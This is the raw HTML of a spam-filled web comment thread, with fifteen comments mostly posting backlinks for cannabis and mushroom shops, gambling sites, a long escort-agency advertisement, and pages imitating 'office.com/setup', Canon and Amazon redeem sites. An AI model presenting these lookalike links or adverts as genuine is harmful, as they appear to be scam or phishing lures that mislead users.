    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>SAm Battherford</strong>  [49.36.154.xxx] 
	เมื่อ 27/04/2021 01:04    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8105</span><a name="8105"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95657'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95657);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Dante                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hello, yup this piece of writing is genuinely fastidious and 
I have learned lot of things from it regarding 
blogging. thanks.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://twitter.com/home?status=http://xurl.es/eglag" rel="nofollow" >http://twitter.com/home?status=http://xurl.es/eglag</a>
        <br />
            <strong>Dante</strong>  [95.179.179.xxx] 
	เมื่อ 27/04/2021 01:07    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8106</span><a name="8106"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95663'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95663);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				shrooms canada                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Such an inspiring blog. Keep posting!<br />
<a href="file:///C:/Users/Admin/AppData/Roaming/Microsoft/Word/cbd%20Canada">shrooms canada</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://herbapproach.com/product-category/magic-mushrooms/" rel="nofollow" >http://herbapproach.com/product-category/magic-mushrooms/</a>
        <br />
            <strong>shrooms canada</strong>  [96.49.216.xxx] 
	เมื่อ 27/04/2021 02:58    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8107</span><a name="8107"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95664'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95664);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				thc a                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Such an inspiring blog. Keep posting!<br />
<a href="file:///C:/Users/Admin/AppData/Roaming/Microsoft/Word/cbd%20Canada">thc a</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://herbapproach.com/product/thc-a-hooti-extracts/" rel="nofollow" >http://herbapproach.com/product/thc-a-hooti-extracts/</a>
        <br />
            <strong>thc a</strong>  [96.49.216.xxx] 
	เมื่อ 27/04/2021 02:59    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8108</span><a name="8108"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95666'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95666);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Kennith                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Spot on with this write-up, I honestly think this web site needs a 
great deal more attention. I'll probably be back again to 
see more, thanks for the advice!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.instructables.com/member/weekpiano58/" rel="nofollow" >https://www.instructables.com/member/weekpiano58/</a>
        <br />
            <strong>Kennith</strong>  [104.156.229.xxx] 
	เมื่อ 27/04/2021 03:03    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8109</span><a name="8109"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95671'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95671);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				yoda og                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Superb data is found in your web blog. Continue the excellent work.<br />
<a href="https://cannabismo.org/product/baby-yoda-og/">yoda og</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://cannabismo.org/product/baby-yoda-og/" rel="nofollow" >http://cannabismo.org/product/baby-yoda-og/</a>
        <br />
            <strong>yoda og</strong>  [184.67.249.xxx] 
	เมื่อ 27/04/2021 03:43    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8110</span><a name="8110"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95681'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95681);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Wilmer                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    WOW just what I was searching for. Came here by searching for 우리카지노계열    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.iscenf.rnu.tn/site/index.php/fr/component/users//index.php?option=com_k2&view=itemlist&task=user&id=1270422" rel="nofollow" >http://www.iscenf.rnu.tn/site/index.php/fr/component/users//index.php?option=com_k2&view=itemlist&task=user&id=1270422</a>
        <br />
            <strong>Wilmer</strong>  [199.247.28.xxx] 
	เมื่อ 27/04/2021 06:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8111</span><a name="8111"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95700'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95700);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Belinda                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Do you have a spam problem on this blog; I also am a blogger, 
and I was curious about your situation; we have developed some nice 
procedures and we are looking to exchange methods with other folks,
why not shoot me an email if interested.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://bezvoprosa.ru/index.php?qa=user&qa_1=melodyplier2" rel="nofollow" >http://bezvoprosa.ru/index.php?qa=user&qa_1=melodyplier2</a>
        <br />
            <strong>Belinda</strong>  [140.82.48.xxx] 
	เมื่อ 27/04/2021 09:01    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8112</span><a name="8112"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95709'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95709);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Nickolas                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hi, Neat post. There is an issue together with your website in internet 
explorer, may test this? IE nonetheless is the marketplace chief and a huge portion of people will leave out your wonderful writing due to this problem.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://idea.informer.com/users/sheepstraw93/?what=personal" rel="nofollow" >http://idea.informer.com/users/sheepstraw93/?what=personal</a>
        <br />
            <strong>Nickolas</strong>  [104.156.229.xxx] 
	เมื่อ 27/04/2021 10:51    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8113</span><a name="8113"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95712'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95712);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Field Engineer                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Very nice, Thanks for sharing great article.<br />
You are providing wonderful information, it is very useful to us.<br />
Keep posting like this informative articles.<br />
Thank you.<br />
<br />
From: Field Engineer<br />
Get to know about <a href="https://www.fieldengineer.com/skills/avaya-certified-implementation-specialist"><strong>implementation specialist</strong></a>.&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.fieldengineer.com/skills/avaya-certified-implementation-specialist" rel="nofollow" >https://www.fieldengineer.com/skills/avaya-certified-implementation-specialist</a>
        <br />
            <strong>Field Engineer</strong>  [157.48.205.xxx] 
	เมื่อ 27/04/2021 11:19    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8114</span><a name="8114"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95715'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95715);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Sumita Aggarwal                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <h1 style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif;">What to expect from Delhi Escorts?</h1>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Welcome to The&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">delhi escorts</a>&nbsp;agency and we hope you are here only to experience some of our legacy escort services. We are a genuine, friendly, and attentive escort agency. Our call girls are hand-picked for their looks, charm, and professionalism.</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><img alt="escorts in delhi" data-mce-="" height="533" src="https://troocker.com/content/uploads/photos/2021/03/troocker_2927a11aa7f5e69518cd3deac9a8e3ce.jpg" width="800" /></p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><br />
<br />
We have an ever-increasing and diversifying portfolio of&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">delhi escort</a>&nbsp;and we always advise customers to call in advance for choosing the best call girls. Our representative will arrange bookings and answer your questions. Our motto is to provide next-world satisfaction to the customers. We hand-pick the beauties to always bring out the best available girls at any time. Our sexy and hot call girls include the latest foreign and local call girls and often feature&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">delhi russian escorts</a>&nbsp;whilst they travel to Delhi. Our escorts are best known for their cute looks, fit physique, and sexy curves. They are available for incall and outcall appointments in convenient hotel locations. Find out more information about our high-class and VIP call girls and their services by browsing our erotic gallery! For instant incall and outcall appointments, we suggest booking us in advance for the best enjoyment, fun, and pleasure without disappointment.</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</p>

<h2 style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif;">Hire Hot and Sexy Delhi Call Girl For Genuine Enjoyment</h2>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><br />
<br />
We are the best escort agency here in delhi and people know us for our elite services. So, if you&#39;re looking for sexy&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">call girls in delhi</a>&nbsp;, massage service, or independent female escort, we will make sure you find the perfect one. We also offer a complete VIP escorts service to fulfill all your fantasy and dreams. We cater to gentlemen all over Delhi who demand nothing less than the very best of escorts. Our call girls know all the positions, Kamasutra acts, and sexy maneuvers which are enough to complete your wild dreams.<br />
<br />
We have the most prominent female escorts in the entire NCR region. The&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">escorts in delhi</a>&nbsp;offer in-call as well as out-call services and cover the entire country. Our main motto is to provide enjoyment with great satisfaction so that the customers come back to us only if they are back in town. We take pride to provide quality&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">escort service in delhi</a>. We can discreetly and quickly arrange the perfect escort for you and look forward to hearing from you with your wishes and requirements.</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</p>

<h3 style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif;">Avail VIP Escort Service in Delhi At Cheap Prices</h3>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><br />
<br />
The maneuvers and techniques of our escorts are fantastic and they make full use of their body to satisfy you to the fullest. They can be a reliable partner to all your parties, business meetings, VIP get-togethers, etc. So, if you are willing to hire a hot and sexy&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">call girl in delhi</a>&nbsp;for fun and pleasure, then try our escort for heavenly satisfaction and enjoyment. The&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">delhi escort service</a>&nbsp;include excellent room offerings as well. With our escorts, you can spend the cozy times at your own place or in a hotel. The sexy escort will take care of your life&#39;s fun moments and happiness. The love-making with our call girl will cheer you up and complete your every wish and desire.</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><img alt="delhi escorts" data-mce-="" height="500" src="https://s3.amazonaws.com/seedandsparkstatic/uploads/845010/1615183110-call%20girls%20in%20delhi.jpg" width="500" /></p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;"><br />
<br />
We know about a man&#39;s needs and requirements, so we apply a tight hiring method for female escorts. We ensure that all the models represented by our escort agency are genuine, high-class ladies with a sweet nature and appealing physique. The&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">delhi call girls</a>&nbsp;at our site is also best suited for VIP occasions, social events, dinner dates, road trips, and more. You can discover more info about each and every call girl on our website. Moreover, you can also browse through our gallery of&nbsp;<a data-mce-="" href="https://www.delhi4fun.com/">call girls delhi</a>&nbsp;for selecting the mate of your choice. Our escort agency has built its reputation by delivering what it says, and not on false promises or lies. This is the fundamental working principle, to keep our benchmarks intact. We pay attention to the requests of each and every customer, and this is the reason you will get the best possible pleasure, heavenly feeling, and enjoyment at cheap prices.</p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Sumita Aggarwal</strong>  [110.226.212.xxx] 
	เมื่อ 27/04/2021 11:28    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8115</span><a name="8115"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95723'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95723);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				nikkhtomas                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-13820075-7fff-7484-74ca-993738c975ca"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Enter your 25 digits product key Follow the on-screen instructions to get your </span><span style="font-size: 13pt; font-family: Arial; color: rgb(43, 43, 43); background-color: rgb(238, 240, 237); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;&nbsp;</span><a href="https://klmsoffice.com/setup-and-follow-the-on-screen-instructions/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Roboto, sans-serif; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.office.com/setup and follow the on-screen instructions</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> ,</span><a href="https://klmsoffice.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;"> office.com/setup</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> .</span></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://klmsoffice.com/setup-and-follow-the-on-screen-instructions/" rel="nofollow" >https://klmsoffice.com/setup-and-follow-the-on-screen-instructions/</a>
        <br />
            <strong>nikkhtomas</strong>  [106.223.150.xxx] 
	เมื่อ 27/04/2021 12:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8116</span><a name="8116"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95724'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95724);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				nikkhtomas                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-97d755bf-7fff-2ea1-29d0-0bbbd9629e6b"><span style="font-size: 11pt; font-family: 'Times New Roman'; color: rgb(14, 16, 26); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Canon printers are worthy as these models offer multiple connectivity options, including WiFi, USB, Bluetooth, and application for wireless printing. Therefore, you have the choice to start a canon printer from an official website like </span><a href="https://sites.google.com/a/setups.great-site.net/ij-start-cannon/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: 'Times New Roman'; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.cannon</span></a><span style="font-size: 11pt; font-family: 'Times New Roman'; color: rgb(14, 16, 26); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sites.google.com/a/setups.great-site.net/ij-startcannon/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: 'Times New Roman'; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.cannon</span></a><span style="font-size: 11pt; font-family: 'Times New Roman'; color: rgb(14, 16, 26); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> |&nbsp;</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-97d755bf-7fff-2ea1-29d0-0bbbd9629e6b"><span style="font-size: 9.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">In modern times, there is hardly anybody who is unaware of the benefits that Amazon Prime comes with. But still, if you are completely new to Amazon Prime or Amazon TV, then you have landed at the right place. After activating your subscription via</span><span style="font-size: 9.5pt; font-family: Arial; color: rgb(29, 28, 29); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://sites.google.com/a/shopandbuy.great-site.net/amazon-comredeem/" style="text-decoration-line: none;"><span style="font-size: 8.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Amazon.com/redeem</span></a><span style="font-size: 9pt; font-family: Arial; color: rgb(14, 16, 26); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://sites.google.com/a/shopandbuy.great-site.net/amazoncom-redeem/" style="text-decoration-line: none;"><span style="font-size: 9pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Amazon.com/redeem</span></a><span style="font-size: 9.5pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">, you are entitled to get many benefits that come along with it.</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>nikkhtomas</strong>  [106.223.150.xxx] 
	เมื่อ 27/04/2021 12:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8117</span><a name="8117"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95725'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95725);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Iva                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    If you are going for most excellent contents like myself, just visit this 
web site everyday because it provides quality contents, thanks    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://tobet88vip1.bravesites.com/entries/general/tobet88-vip-nha-cai-lo-de---soi-cau-du-doan-ket-qua-xo-so" rel="nofollow" >http://tobet88vip1.bravesites.com/entries/general/tobet88-vip-nha-cai-lo-de---soi-cau-du-doan-ket-qua-xo-so</a>
        <br />
            <strong>Iva</strong>  [107.178.110.xxx] 
	เมื่อ 27/04/2021 12:43    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8118</span><a name="8118"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95732'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95732);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				newreinstall                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thanks for this valuable information!<br />
<br />
<a href="https://newreinstall.sitey.me">https://newreinstall.sitey.me<br />
<br />
&lt;a href='https://newreinstall.sitey.me'&gt;newreinstall&lt;/a&gt;</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.newreinstall.sitey.me" rel="nofollow" >https://www.newreinstall.sitey.me</a>
        <br />
            <strong>newreinstall</strong>  [124.253.90.xxx] 
	เมื่อ 27/04/2021 13:36    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">8119</span><a name="8119"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_95733'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',95733);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				webbestbuy                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thanks for this valuable information!<br />
<br />
<a href="https://webbestbuy.sitey.me">https://webbestbuy.sitey.me<br />
<br />
&lt;a href='https://webbestbuy.sitey.me'&gt;webbestbuy&lt;/a&gt;</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.webbestbuy.sitey.me" rel="nofollow" >http://www.webbestbuy.sitey.me</a>
        <br />
            <strong>webbestbuy</strong>  [124.253.90.xxx] 
	เมื่อ 27/04/2021 13:37    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
